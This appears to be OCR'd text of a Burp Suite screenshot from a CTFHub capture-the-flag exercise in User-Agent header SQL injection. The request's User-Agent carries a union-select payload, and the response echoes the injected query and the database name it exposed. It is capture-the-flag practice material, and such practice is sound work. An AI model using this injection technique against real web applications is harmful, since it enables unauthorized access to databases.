 Send Cancel < ▾ > ▾ Target: http://challenge-c89ea44d56d68a09.sandbox.ctfhub.com:10800 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-c89ea44d56d68a09.sandbox.ctfhub.com:10800
3 User-Agent: -1 union select 1, database()
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub □□□□ | UA□□
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
UA□□
</h1>
28 <p>
□□□□User-Agent□□□□
</p>
29 <code>
select * from news where id=-1 union select 1, database()
</code>
</br>
ID: 1</br>
Data: sqli
</div>
30 </div>
31 </body>
32 </html>